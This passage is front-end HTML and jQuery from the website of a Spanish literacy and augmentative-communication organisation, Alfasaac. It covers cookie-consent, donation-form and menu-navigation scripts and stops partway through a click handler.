<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ley2aErAAAAAO65mp3hC1SNmQ8w4JKu9ohxvV7q&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ley2aErAAAAAO65mp3hC1SNmQ8w4JKu9ohxvV7q",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="ywcds_free_frontend-js-extra">
/* <![CDATA[ */
var yith_wcds_frontend_l10n = {"ajax_url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","is_user_logged_in":"","ajax_loader_url":"https:\/\/alfasaac.com\/wp-content\/plugins\/yith-donations-for-woocommerce\/assets\/assets\/images\/ajax-loader.gif","actions":{"add_donation_to_cart":"ywcds_add_donation"},"messages":{"no_number":"Por favor, introduce un valor v\u00e1lido","empty":"Por favor, introduce un n\u00famero","already":"Ya has a\u00f1adido una donaci\u00f3n al carrito","success":"Gracias por tu donaci\u00f3n","text_button":"A\u00f1ade una donaci\u00f3n","negative":"Por favor, escribe un n\u00famero superior a 0"},"mon_decimal_point":","};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/yith-donations-for-woocommerce/assets/js/ywcds_free_frontend.min.js?ver=1.3.0" id="ywcds_free_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","post_id":"26244","plugin_dir":"https:\/\/alfasaac.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"4c347fd6da"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/uploads/fusion-scripts/40e18415467d3160c84204c2121fab52.min.js?ver=3.11.15" id="fusion-scripts-js"></script>
			<script type="text/javascript">
				if (typeof QTags !== 'undefined') {
					QTags.addButton( 'learndash_shortcodes', '[ld]', learndash_shortcodes_qt_callback, '', '', '', 'LearnDash Shortcodes' );

					// In the QTags.addButton we need to call this intermediate function because learndash_shortcodes is now loaded yet.
					function learndash_shortcodes_qt_callback() {
						learndash_shortcodes.qt_callback();
					}
				}
			</script>
			
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Pantalla de ajustes RGPD">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Cerrar los ajustes de cookies RGPD">
			<span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://alfasaac.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Alfasaac"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
	<span class="gdpr-nav-tab-title">Resumen de privacidad</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
		<span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Resumen de privacidad</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://alfasaac.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script>
	jQuery(document).ready(function(){

	    
	    
	    
	    jQuery('.learndash-wrapper .ld-lesson-list-steps').each(function() {
    var text = jQuery(this).text();
    jQuery(this).text(text.replace('Steps', 'Pasos')); 

	        
	   if (jQuery('.post-4404').length > 0) {
jQuery('.ld-tabs-navigation .ld-tab:nth-child(2) .ld-text').text("Área Privada");
}
	        
	    });
	    
	    
	    
	    
		jQuery('.fusion-header > div').append('<div class="sm-top-menu"><ul><li><a href="/prensa/">PRENSA</a></li><li><a href="/formacion/">FORMACIÓN</a></li></li><li><a href="/divulgacaa/">DIVULGA CAA</a></li><li><a href="/noticias/">NOTICIAS</a></li><li><a href="/trasparencia/">TRANSPARENCIA</a></li><li><a href="/contacto">CONTACTO</a></li></li><li><a href="/colabora-dona/">COLABORA</a></li><li><span class="facebook"><a href="https://www.facebook.com/alfaSAACtodoscontamos/" title="Facebook Alfasaac"><i class="fab fa-facebook-f"></i></a></span><span class="twitter"><a href="https://twitter.com/alfasaac?lang=es" title="Twitter Alfasaac"><i class="fab fa-twitter"></i></a></span><span class="instagram"><a href="https://www.instagram.com/alfasaac/?hl=es" title="Instagram Alfasaac"><i class="fab fa-instagram"></i></a></span></li></ul></div>');
		jQuery('.estado').on('click', function() {
			var estado = jQuery('.estado').text();
			if (estado == 'Leer más') {
				jQuery('.leer-mas-wrapper').toggle('slow');
				jQuery('.estado').text('Leer menos');
			}
			if (estado == 'Leer menos') {
				jQuery('.leer-mas-wrapper').toggle('slow');
				jQuery('.estado').text('Leer más');
			}
		});
		if ( jQuery("#product-4192").length > 0 ) {
		    jQuery(".single_add_to_cart_button").text("Donar");
        }

		if(window.location.href.indexOf('quienes-somos') > -1) {
			//Cambio de imagen Ana Elisabeth
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-1.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-1.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ana-j-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-1.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-1.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ana-j-1.jpg');
			});
			//Cambio de imagen Ana Medina
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-2.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-2.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ana-medina-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-2.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-2.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ana-medina-1.jpg');
			});
			//Cambio de imagen Beatriz Bellido
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-3.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-3.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/bea-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-3.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-3.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/bea-1.jpg');
			});
			//Cambio de imagen Begoña Llorens
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-4.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-4.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/bego-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-4.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-4.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/bego-1.jpg');
			});
			//Cambio de imagen Patricia
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-5.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-5.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/patricia-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-5.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-5.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/patricia-1.jpg');
			});
			//Cambio de imagen Ruth
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-6.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-6.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ruth-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-6.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-6.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ruth-1.jpg');
			});
			jQuery('.psac-post-carousel .owl-item').each(function(){
				var fecha = jQuery(this).find('.psac-post-meta-innr').text();
				fecha = fecha.split(' ');
				var dia = fecha[1];
				var mes = fecha[2];

				jQuery(this).find('.psac-post-meta').append('<div class="dia">'+ dia +'</div><div class="mes">'+ mes +'</div>');
			});
			jQuery('.psac-post-tags').prepend('<i class="fa fa-tags fa-flip-horizontal" aria-hidden="true"></i>');
		jQuery(".psac-post-meta-innr").hide();
		    
		}
	});
	jQuery(document).ready(function()
		{
		jQuery("#aportacion").val('25');
		jQuery(".aportacion-fija").change(function () {    
		   var value = jQuery('.aportacion-fija option:selected').text();
		  
		    switch(value) {
				case '25€':
					jQuery("#aportacion").val('25');
					break;
				case '50€':
					jQuery("#aportacion").val('50');
					break;
				case '100€':
					jQuery("#aportacion").val('100');
					break;
				case 'Otra':
					
					jQuery("#aportacion").val(jQuery("#otra-aportacion").val());
					break;
			}
			jQuery("#otra-aportacion").keyup(function () {
	            var value = jQuery(this).val();
	            jQuery("#aportacion").val(value);
	        });
        }); 
    });
    jQuery(document).ready(function() {
		jQuery("#aportacionddos").val('25');
		jQuery(".aportacion-fijados").change(function () {    
		   var value = jQuery('.aportacion-fijados option:selected').text();
		  
		    switch(value) {
				case '25€':
					jQuery("#aportaciondos").val('25');
					break;
				case '50€':
					jQuery("#aportaciondos").val('50');
					break;
				case '100€':
					jQuery("#aportaciondos").val('100');
					break;
				case 'Otra':
					
					jQuery("#aportaciondos").val(jQuery("#otra-aportaciondos").val());
					break;
			}
			jQuery("#otra-aportaciondos").keyup(function () {
            	var value = jQuery(this).val();
	            jQuery("#aportaciondos").val(value);
	        });
        });
        
	
    });
</script>
<script>
	//Enlaces Alfabetización
	jQuery(document).ready(function(){
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-177-1 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-1 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-177-2 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-2 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-177-3 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-3 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Submenu item 4
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
			    jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
			}, 500);
			setTimeout(function() { 
			    jQuery('#bases-neurocientificas')[0].scrollIntoView();
			}, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lectura-significado')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#importancia-emocion')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(5) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#aprendizaje-lectoescritura')[0].scrollIntoView();
		    }, 1000);
		});
		//Fin submenu item 4
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Inicio submenú 5
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#importante-escribir')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#fases-aprendizaje')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#aspectos-internos')[0].scrollIntoView();
		    }, 1000);
		});
		//Fin submenú 5
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Inicio submenú 6
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#introduccion')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#alfabetizaion-emergente')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#barreras-acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(5) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#continuo-lectoescritura')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(6) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#enfoque-fortalezas')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(7) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#comunicacion-lenguaje')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(8) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lectura-compartida')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(9) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lectura-independiente')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(10) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#escritura-independiente')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(11) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lapices-alternativos')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(12) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#escitura-compartida')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(13) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#conciencia-fonologica')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(14) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#principio-alfabetico')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(15) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#principios-ensenanza')[0].scrollIntoView();
		    }, 1000);
		});
		//Fin submenú 6
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(7) > a').on('click', function(){
			jQuery('#accordion-177-7 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-7 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(8) > a').on('click', function(){
